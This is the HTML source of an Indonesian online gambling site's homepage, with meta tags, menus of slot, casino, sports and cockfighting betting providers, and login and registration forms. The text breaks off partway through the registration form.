

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baginda4d2.com/
body_size: 24671
content:

<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Situs Game Online Terbesar dan Terpopuler</title>
        <meta name="description" content="Baginda4d Merupakan Salah Satu Situs Game Online Resmi Terbaik Dengan Menyediakan Berbagai Jenis Bonus Game Online Terbesar Setiap Hari"/>
        <meta name="keywords" content="baginda4d, login baginda4d, link alternatif baginda4d"/>

        <link rel="canonical" href="https://www.baginda4d2.com" />
        <link rel="amphtml" href="https://2baginda4d.vercel.app" />

        <meta name="google-site-verification" content="SJ7pYTd3s4SQ91xR7hVBJj-WC887zUf7oJ16UeDUCCc"/>
        <meta name="google-site-verification" content="9acZe6VgJWFipQz2JQCki_B7h9-_Z2GpsHVg5pPvmac"/>
        <meta name="robots" content="index,follow"/>
        <meta name="google" content="notranslate"/>

        <meta name="author" content="Baginda4d"/>
        <meta name="publisher" content="Baginda4d"/>
        <meta name="language" content="id-ID"/>
        <meta name="geo.region" content="id_ID"/>
        <meta name="geo.country" content="id"/>

        <meta property="og:title" content="Situs Game Online Terbesar dan Terpopuler"/>
        <meta property="og:description" content="Baginda4d Merupakan Salah Satu Situs Game Online Resmi Terbaik Dengan Menyediakan Berbagai Jenis Bonus Game Online Terbesar Setiap Hari"/>
        <meta property="og:url" content="http://www.baginda4d2.com"/>
        <meta property="og:type" content="website"/>
        <meta property="og:site_name" content="Baginda4d"/>
        <meta property="og:image" content="http://www.baginda4d2.com/images/logoweb.png"/>
        <meta property="og:locale" content="id_ID"/>

        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:site" content="@Baginda4d"/>
        <meta name="twitter:creator" content="@Baginda4d"/>
        <meta name="twitter:title" content="Situs Game Online Terbesar dan Terpopuler"/>
        <meta name="twitter:description" content="Baginda4d Merupakan Salah Satu Situs Game Online Resmi Terbaik Dengan Menyediakan Berbagai Jenis Bonus Game Online Terbesar Setiap Hari"/>
        <meta name="twitter:image" content="http://www.baginda4d2.com/images/logoweb.png"/>
        <meta name="twitter:url" content="http://www.baginda4d2.com"/>

        <link rel="preload" as="image" href="/images/upload-MobileSlides-20240527192712.jpg" fetchpriority="high">
                <meta name="viewport" content="width=1200, initial-scale=1">
        
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-KK94CHFLLe+nY2dmCWGMq91rCGa5gtU4mk92HdvYe+M/SXH301p5ILy+dN9+nJOZ" crossorigin="anonymous">
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.3/font/bootstrap-icons.css">
        <link rel="stylesheet" href="/style.scss" >

        <!--<link rel="stylesheet" href="/css/old/template/LP.css">-->
        <link rel="stylesheet" href="/css/old/template/LP.css">
        <link rel="stylesheet" href="/css/old/variable.css">
        
                <link rel="stylesheet" href="/css/old/dark.css">
                
        <link rel="stylesheet" href="/css/old/new2-style.css?1768455935">
        <link rel="stylesheet" href="https://img.viva88athenae.com//icomoon/style.css">
        <link rel="icon" type="image/png" href="/favicon.png">


        <script src="/js/old/jquery-3.6.4.min.js"></script>
        
        <style>
            
            .login-input-field {
                font-size: 1rem;
            }
            
            .btn-aduan {
                background: linear-gradient(60deg, #b08432, #cfbe87, #b08432);
                -webkit-background-clip: text;
                -webkit-text-fill-color: transparent;
                background-size: 300% 300%;
                animation: gradient 2s ease infinite;
            }
            
            .transaksi-title {
                place-items: start;
            }
            
            .btn-tele {
                font-size: 1.2rem;
                text-shadow: 1px 1px #000000;
                height: 36px!important;
                border-radius: 8px;
                background: #28323C;
                color: white;
            }

            
            @media only screen and (max-width: 1000px) {
                
            .transaksi-title {
                place-items: center;
            }
                
                .login-input-field {
                    font-size: 1.2rem;
                }      
            }
            
            
            
        </style>

    </head>
    
    

    <body id="desktop">
        
        
<div id="hover" class="hover desktop-only">

    <div id="hover-togel" class="hover-menu">
        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//icon-togel1.png" alt="PAY4D"></figure>
            <figcaption>TOGEL</figcaption>
        </a>          
    </div>

    <div id="hover-slot" class="hover-menu">
        <a href="/slot/pp" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-prag.png" alt="PRAGMATIC PLAY"></figure>
            <figcaption>PRAGMATIC PLAY</figcaption>
        </a>

        <a href="/slot/pg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-pg.png" alt="PG SOFT"></figure>
            <figcaption>PG SOFT</figcaption>
        </a>

        <a href="/slot/jl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-jl.png" alt="JILI"></figure>
            <figcaption>JILI</figcaption>
        </a> 

        <a href="/slot/hb" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-hab.png" alt="HABANERO"></figure>
            <figcaption>HABANERO</figcaption>
        </a>
        
        <a href="/slot/sg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-spad.png" alt="SPADEGAMING"></figure>
            <figcaption>SPADEGAMING</figcaption>
        </a>

        <a href="/slot/nlc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-nlc.png" alt="NOLIMIT CITY"></figure>
            <figcaption>NOLIMIT CITY</figcaption>
        </a>

        <a href="/slot/fs" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-fs.png" alt="FASTSPIN"></figure>
            <figcaption>FASTSPIN</figcaption>
        </a>

        <a href="/slot/jg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-jok.png" alt="JOKER"></figure>
            <figcaption>JOKER</figcaption>
        </a> 

        <a href="/slot/mg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-mg.png" alt="MICROGAMING"></figure>
            <figcaption>MICROGAMING</figcaption>
        </a>

        <a href="/slot/fgs" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-fgs.png" alt="5G GAMES"></figure>
            <figcaption>5G GAMES</figcaption>
        </a>

        <a href="/slot/hks" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-hks.png" alt="HACKSHAW GAMING"></figure>
            <figcaption>HACKSAW GAMING</figcaption>
        </a>

        <a href="/slot/nxt" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-nxt.png" alt="NEXTSPIN"></figure>
            <figcaption>NEXTSPIN</figcaption>
        </a>

        <a href="/slot/ps" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-ps.png" alt="PLAYSTAR"></figure>
            <figcaption>PLAYSTAR</figcaption>
        </a>

        <a href="/slot/pt" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-pt.png" alt="PLAYTECH"></figure>
            <figcaption>PLAYTECH</figcaption>
        </a>

        <a href="/slot/av" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-av.png" alt="ADVANT PLAY"></figure>
            <figcaption>ADVANT PLAY</figcaption>
        </a>

        <a href="/slot/cmp" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-cmp.png" alt="COSMOPLAY"></figure>
            <figcaption>COSMOPLAY</figcaption>
        </a> 

        <a href="/slot/cq9" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-cq9.png" alt="CQ9"></figure>
            <figcaption>CQ9</figcaption>
        </a>    

        <a href="/slot/wow" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-wow.png" alt="WOW GAMING"></figure>
            <figcaption>WOW GAMING</figcaption>
        </a>

        <a href="/slot/l22" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-l22.png" alt="LIVE22"></figure>
            <figcaption>LIVE22</figcaption>
        </a> 

        <a href="/slot/ss" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-sbo.png" alt="SBO SLOT"></figure>
            <figcaption>SBO SLOT</figcaption>
        </a>
        
        <!-- <a href="/slot/nte" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-nte.png" alt="NETENT"></figure>
            <figcaption>NETENT</figcaption>
        </a> --> 
      
        <!-- <a href="/slot/ttg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-ttg.png" alt="TOPTREND GAMING"></figure>
            <figcaption>TOPTREND GAMING</figcaption>
        </a> -->
    </div>

    <div id="hover-live" class="hover-menu" >
        <a href="/casino/pplc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-pp.png" alt="PRAGMATIC PLAY"></figure>
            <figcaption>PRAGMATIC PLAY</figcaption>
        </a>

        <a href="/casino/evo" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-evo.png" alt="EVOLUTION"></figure>
            <figcaption>EVOLUTION</figcaption>
        </a>

        <a href="/casino/mglc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-mg.png" alt="MICROGAMING"></figure>
            <figcaption>MICROGAMING</figcaption>
        </a>

        <a href="/casino/ion" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-ion.png" alt="ION CASINO"></figure>
            <figcaption>ION CASINO</figcaption>
        </a>

        <a href="/casino/sx" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-sg.png" alt="SEXY GAMING"></figure>
            <figcaption>SEXY GAMING</figcaption>
        </a>

        <a href="/casino/sa" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-sagaming.png" alt="SA GAMING"></figure>
            <figcaption>SA GAMING</figcaption>
        </a>   

        <a href="/casino/ab" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-all.png" alt="ALLBET"></figure>
            <figcaption>ALLBET</figcaption>
        </a> 

        <a href="/casino/ptlc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-pt.png" alt="PLAYTECH LIVE"></figure>
            <figcaption>PLAYTECH LIVE</figcaption>
        </a>

        <a href="/casino/gmnl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-gmnl.png" alt="GEMINI LIVE"></figure>
            <figcaption>GEMINI LIVE</figcaption>
        </a>

        <a href="/casino/og" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-opus.png" alt="OPUS PLUS"></figure>
            <figcaption>OPUS PLUS</figcaption>
        </a>

        <a href="/casino/sbol" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-sbo.png" alt="SBOBET CASINO"></figure>
            <figcaption>SBOBET CASINO</figcaption>
        </a>    
    </div>

    <div id="hover-sport" class="hover-menu">
        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-saba.png" alt="SABA"></figure>
            <figcaption>SABA</figcaption>
        </a>

        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-sbo.png" alt="SBOBET"></figure>
            <figcaption>SBOBET</figcaption>
        </a>
        
        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-cmd.png" alt="CMD368"></figure>
            <figcaption>CMD368</figcaption>
        </a>  

        <!-- <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-pin.png" alt="PINNACLE"></figure>
            <figcaption>PINNACLE</figcaption>
        </a>   -->
	
	    <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-tf.png" alt="TFGAMING"></figure>
            <figcaption>TFGAMING</figcaption>
        </a>        
    </div>

    <div id="hover-fishing" class="hover-menu">
        <a href="/arcade/jl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-jl.png" alt="JILI"></figure>
            <figcaption>JILI</figcaption>
        </a>
    
        <a href="/arcade/sg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-sg.png" alt="SPADE GAMING"></figure>
            <figcaption>SPADE GAMING</figcaption>
        </a>

        <a href="/arcade/fs" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-fs.png" alt="FASTSPIN"></figure>
            <figcaption>FASTSPIN</figcaption>
        </a> 

        <!-- <a href="/arcade/ps" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-ps.png" alt="PLAYSTAR"></figure>
            <figcaption>PLAYSTAR</figcaption>
        </a>

	    <a href="/arcade/l22" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-l22.png" alt="LIVE22"></figure>
            <figcaption>LIVE22</figcaption>
        </a>  -->

    </div>

    <div id="hover-sabung" class="hover-menu">
        <a href="/sabung/ws" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sabung-ws.png" alt="WS168"></figure>
            <figcaption>WS168</figcaption>
        </a>

        <a href="/sabung/sv" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sabung-sv.png" alt="SV388"></figure>
            <figcaption>SV388</figcaption>
        </a> 
    </div>
    
    <div id="hover-interactive" class="hover-menu">
        <!-- <a href="/interactive/pp" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-pp.png" alt="PRAGMATIC PLAY"></figure>
            <figcaption>PRAGMATIC PLAY</figcaption>
        </a>  -->
        
        <a href="/interactive/gmn" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-gmn.png" alt="GEMINI"></figure>
            <figcaption>GEMINI</figcaption>
        </a> 

        <a href="/interactive/jl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-jl.png" alt="JILI"></figure>
            <figcaption>JILI</figcaption>
        </a> 

        <a href="/interactive/jg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-jok.png" alt="JOKER"></figure>
            <figcaption>JOKER</figcaption>
        </a> 

        <a href="/interactive/mg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-mg.png" alt="MICROGAMING"></figure>
            <figcaption>MICRO GAMING</figcaption>
        </a>

        <a href="/interactive/hks" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-hks.png" alt="HACKSHAW GAMING"></figure>
            <figcaption>HACKSAW GAMING</figcaption>
        </a>

        <a href="/interactive/pt" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-pt.png" alt="PLAYTECH"></figure>
            <figcaption>PLAYTECH</figcaption>
        </a> 
        
        <a href="/interactive/wow" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-wow.png" alt="WOW GAMING"></figure>
            <figcaption>WOW GAMING</figcaption>
        </a> 

        <!-- <a href="/interactive/ps" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-ps.png" alt="PLAYSTAR"></figure>
            <figcaption>PLAYSTAR</figcaption>
        </a>  -->
    </div>



</div>
<style>
    .my-navbar {
        height: 44px; 
        padding: 0px; 
        width: 100%; 
        background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.6) 100%), var(--primary-color); 
        position: fixed; 
        bottom: 0; 
        color: white; 
        z-index: 1100; 
        display: flex; 
        box-shadow: 0px -4px 3px rgba(0, 0, 0, 0.75);
    }
    
    .navbar-item {
        height: 100%; 
        width: 100%; 
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
    
    .navbar-item-content {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        position: absolute; 
        top: -16px
    }
    
    .navbar-item-content>i {
         font-size: 20px;
         line-height: 22px;
         color: white;
         padding-bottom: 4px;
    }
    
    .navbar-item-content>img {
         height: 28px; 
         width: 28px;
    }
    
    .navbar-item-content>label {
        white-space: nowrap; 
        margin-top: 4px; 
        font-weight: bold; 
        font-size: var(--text-size-default); 
        color: white
    }
    
    .speed-dial-item {
        opacity: 0;
        visibility: hidden;
        transform: translateY(10px);
        transition: opacity 0.3s ease, transform 0.3s ease;
    }
    
    .speed-dial-active .speed-dial-item {
        opacity: 1;
        visibility: visible;
        transform: translateY(0);
    }
    
    /* Delay each item’s appearance */
    .speed-dial-active .speed-dial-item:nth-child(2) { transition-delay: 0.05s; }
    .speed-dial-active .speed-dial-item:nth-child(3) { transition-delay: 0.1s; }
    .speed-dial-active .speed-dial-item:nth-child(4) { transition-delay: 0.15s; }
    .speed-dial-active .speed-dial-item:nth-child(5) { transition-delay: 0.2s; }
    .speed-dial-active .speed-dial-item:nth-child(6) { transition-delay: 0.25s; }       

    
</style>


<div class="mobile-only" >
        <div class="my-navbar">
            <a href="/" class="navbar-item" style="position: relative">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//beranda.png"/>
                    <label>BERANDA</label>
                </div>
            </a>
            <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
            <a href="/m/promosi"  class="navbar-item">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//promosi.png"/>
                    <label>PROMOSI</label>
                </div>
            </a>
            <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
            <a href="/m/event"  class="navbar-item">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//events.png"/>
                    <label>EVENT</label>
                </div>
            </a>
            
                            
                    <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
                    <div class="navbar-item">
                        <div class="navbar-item-content speed-dial-btn">
                            <img src="https://img.viva88athenae.com//chat.png"/>
                            <label>CHAT</label>
                        </div>
                        
                                                    
                                <a href="https://www.tiktok.com/@baginda4d" target="_blank" class="navbar-item-content speed-dial-item" style="margin-top: -48px; height: 40px; width: 40px">
                                    <img src="https://img.viva88athenae.com//tiktok.png" style="width: 100%; height: 100%"/>
                                </a>
                            
                                                        
                                <a href="https://www.instagram.com/barak4d" target="_blank" class="navbar-item-content speed-dial-item" style="margin-top: -96px; height: 40px; width: 40px">
                                    <img src="https://img.viva88athenae.com//instagram.png" style="width: 100%; height: 100%"/>
                                </a>
                            
                                                        
                                <a href="https://www.facebook.com/baginda4d" target="_blank" class="navbar-item-content speed-dial-item" style="margin-top: -144px; height: 40px; width: 40px">
                                    <img src="https://img.viva88athenae.com//facebook.png" style="width: 100%; height: 100%"/>
                                </a>
                            
                                                        
                                <a href="https://t.me/+4TgqHna_HTY2NDVl" target="_blank" class="navbar-item-content speed-dial-item" style="margin-top: -192px; height: 40px; width: 40px">
                                    <img src="https://img.viva88athenae.com//telegram.png" style="width: 100%; height: 100%"/>
                                </a>
                            
                                                        
                                <a href="https://wa.me/6281265766423" target="_blank" class="navbar-item-content speed-dial-item" style="margin-top: -240px; height: 40px; width: 40px">
                                    <img src="https://img.viva88athenae.com//whatsapp.png" style="width: 100%; height: 100%"/>
                                </a>
                            
                                                    
                    </div>
                
                
                                        
            
            
            
            
                            <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
                <a href="https://client.161261.vip/?site_key=baginda4d"  target="_blank" class="navbar-item">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//livechat.png"/>
                    <label>LIVECHAT</label>
                </div>
                </a>
            
        </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
    const speedDialBtn = document.querySelector(".speed-dial-btn");
    const speedDialItems = document.querySelectorAll(".speed-dial-item");
    let isOpen = false;

    speedDialBtn.addEventListener("click", function () {
        isOpen = !isOpen;

        speedDialItems.forEach((item, index) => {
            if (isOpen) {
                item.style.opacity = "1";
                item.style.visibility = "visible";
                item.style.transform = "translateY(0)";
                item.style.transitionDelay = `${index * 0.05}s`; // Stagger effect
            } else {
                item.style.opacity = "0";
                item.style.visibility = "hidden";
                item.style.transform = "translateY(10px)";
                item.style.transitionDelay = `${(speedDialItems.length - index) * 0.05}s`; // Reverse stagger
            }
        });
    });
});
</script>        
        
        
        <div id="top" class="wrapper">

            
                
            <header class="header">
                <div class="header-content">
                    <div class="logo" href="/">
                        <a href='/'><img src="/images/logoweb.png"  class='logoimg' alt=""></a>
                    </div>
                    
                    <div id="marquee-mobile" class="marquee mobile-only">
                        <div class="marquee-content">
                            <div class="d-flex align-items-center gap-2">
                                <i class="bi bi-volume-down" style="padding: 0 2px; font-size: 16px"></i>
                            </div>
                            <div class="running">
                                <div class="marquee-shadow"></div>
                                <marquee behavior="scroll" direction="" id="broadcast" style="width: 100%"></marquee>
                            </div>
                            <div class="d-flex align-items-center gap-2">
                            </div>
                        </div>
                    </div>
                    
                    <div class="mslider mobile-only">
                                            </div>
                    
                    <div class="login mobile-only">
                            <div id="mobilelogin" class="mobile-only" style="width: 100%">
                                <form class="login-form form" style="padding: 0px; padding-top: 16px" role="form">
                                    <div id="msgbox" style="font-size: 1rem; width: 100%"></div>
                                    <div class="input-group login-field">
                                        <span class="input-group-text prepend mobile-only "><div class="h-100 center"><i class="bi bi-person-circle prepend-icon"></i></div></span>
                                        <input type="text" name="username" class="form-control login-input-field username" placeholder="Username" aria-label="Username">
                                    </div>
                                    <div class="input-group login-field">
                                        <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                        <input type="password" name="password" class="form-control login-input-field password" placeholder="Password" aria-label="Password">
                                    </div>
                                    
                                    
                                    <div class="verifikasiform w-100">
                                        
                                                                                        <span id="verifikasi"><img src="/m/capimg.php?8378" width="100%" height="36" style="border-radius: 5px;"></span>
                                                <div class="input-group login-field mt-1">
                                                    <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-fill-check prepend-icon"></i></div></span>
                                                   <input type="text" class="form-control login-input-field" name="verifikasi" id="verform" autocomplete="off" placeholder="Verifikasi">
                                                </div>
                                        
                                    </div>

                                    <input type="hidden" name="verif" id="verifval" class="verifval" value="1">
                                    
                                    <label style="font-size:12px;display:flex;align-items:center;margin-top:2px;margin-bottom:4px;cursor:pointer;">
                                        <input type="checkbox" id="rememberMe" name="remember" style="margin-right:4px;width:12px;height:12px;cursor:pointer;"> Remember Me
                                    </label>
        
                                    <button type="submit" value="Masuk" class="btn btn-masuk fw-bold p-0 px-2 submit">Masuk</button>
                                    <button type="button" class="btn btn-daftar btn-info btn-daftar-mobile fw-bold p-0 px-2 mobile-only" onclick="openDaftar()">Daftar Sekarang</button>
                                    
                                                                        
                                    
                                    <input type="hidden" name="task" value="login">    
                                    <input type="hidden" name="loginmobile" value="w8lAiISvAE+jZKz6qHfEUjCiiO6c32sDgbkyQf4RgpM=">
                                </form>
                            </div>
                            
                            <!-- Change Password Mobile -->
                            <div id="mobile-changepassword-form" style="width: 100%; display: none">
                                <div id="mobilechangepassword">
                                    <form id="formChangePasswordMobile" class="login-form p-0 pt-4">
                                        <div id="statusChangePasswordMobile" style="margin-bottom: 5px; width: 100%; font-size: 1rem;"></div>
                                        <div class="prepend" style="width: 100%; height: 36px; display: flex; align-items: center; justify-content: space-between; padding: 0 10px; border-radius: 3px; font-size: 1.2rem; font-weight: bold">
                                            <span>GANTI PASSWORD</span>
                                            <span style="font-size: 1rem; color: #333;" id="mobile-username-display">
                                                                                            </span>
                                        </div>
                                        
                                        <div class="alert alert-warning" style="font-size: 1rem; margin: 10px 0;">
                                            ⚠️ Password Anda kurang aman! <br>Harap ganti dengan password yang lebih kuat.
                                        </div>
                                        
                                        <!-- <div class="input-group login-field">
                                            <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                            <input type="password" class="form-control login-input-field" name="old_password" id="cp_old_password_mobile" placeholder="Password Lama">
                                        </div>
                                        <div class="error-msg" id="err_old_password_mobile"></div> -->
                                        
                                        <div class="input-group login-field">
                                            <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                            <input type="password" class="form-control login-input-field" name="new_password" id="cp_new_password_mobile" placeholder="Password Baru (Min 6 karakter)">
                                        </div>
                                        <div class="error-msg" id="err_new_password_mobile"></div>
                                        
                                        <div class="input-group login-field">
                                            <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                            <input type="password" class="form-control login-input-field" name="confirm_password" id="cp_confirm_password_mobile" placeholder="Konfirmasi Password Baru">
                                        </div>
                                        <div class="error-msg" id="err_confirm_password_mobile"></div>
                                        
                                        <div style="background: #fff3cd; border-left: 4px solid #ffc107; border-radius: 4px; padding: 10px; margin: 10px 0; font-size: 1rem; width: 100%;">
                                            <strong style="color: #856404;">Persyaratan Password:</strong>
                                            <ul style="margin: 5px 0 0 15px; padding: 0; color: #856404;">
                                                <li>Minimal 6 karakter</li>
						                        <li>Mengandung minimal 1 huruf kecil (a-z),<br> 1 huruf besar (A-Z), angka (0-9)</li>
                                                <!-- <li>Harus mengandung angka (0-9)</li> -->
                                                <!-- <li>Tidak boleh mengandung username Anda</li> -->
                                                <li>Tidak boleh mengandung pola berurutan <br> (123, abc, qwerty)</li>
                                                <li>Hindari password yang mudah ditebak</li>
                                            </ul>
                                        </div>
                                        
                                        <button type="submit" class="btn btn-masuk fw-bold p-0 px-2" value="Ganti" id="buttonChangePasswordMobile">Ganti Password</button>
                                        <input type="hidden" name="task" value="change_password">
                                    </form>
                                </div>
                                
                                <script>
                                $(document).ready(function(){
                                    $('#cp_confirm_password_mobile, #cp_new_password_mobile').on('keyup', function() {
                                        var newPass = $('#cp_new_password_mobile').val();
                                        var confirmPass = $('#cp_confirm_password_mobile').val();
                                        var currentField = $(this);
                                        
                                        $('#cp_new_password_mobile').removeClass('error-border valid-border');
                                        $('#cp_confirm_password_mobile').removeClass('error-border valid-border');
                                        $('#err_new_password_mobile').hide();
                                        $('#err_confirm_password_mobile').hide();
                                        
                                        if (newPass.length > 0 && confirmPass.length > 0) {
                                            if (newPass === confirmPass) {
                                                $('#cp_new_password_mobile').addClass('valid-border');
                                                $('#cp_confirm_password_mobile').addClass('valid-border');
                                            } else {
                                                $('#cp_new_password_mobile').addClass('error-border');
                                                $('#cp_confirm_password_mobile').addClass('error-border');
                                                if (currentField.attr('id') === 'cp_new_password_mobile') {
                                                    $('#err_new_password_mobile').text('Password tidak sama').show();
                                                } else {
                                                    $('#err_confirm_password_mobile').text('Password tidak sama').show();
                                                }
                                            }
                                        }
                                    });
                                });
                                </script>
                            </div>
                            
                            <!-- Register Mobile -->
                            <style>
                              .error-msg { color: red; font-size: 12px; margin-top: 3px; display: none; }
                              .error-border { border-color: red !important; }
                              .valid-border { border-color: green !important; }
                            </style>
                            <div id="mobile-daftar-form" style="width: 100%; display: none">
                                    <div id="mobileregister">
                                	   <form id="formRegister" class="login-form  p-0 pt-4">
                                           <div id="statusRegister" style="margin-bottom: 5px; width: 100%"></div>
                                            <div class="prepend" style="width: 100%; height: 36px; display: grid; place-items: center; border-radius: 3px; font-size: 1.2rem; font-weight: bold">DAFTAR</div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-circle prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="username" id="reg_username" placeholder="Username 6-16 karakter standar (A~Z, a~z, 0~9) dan tanpa spasi">
                                            </div>
                                            <div class="error-msg" id="err_username"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                                <input type="password" class="form-control login-input-field" id="reg_pass" name="pass" placeholder="Password (6 karakter atau lebih)">
                                            </div>
                                                <div class="error-msg" id="err_password"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
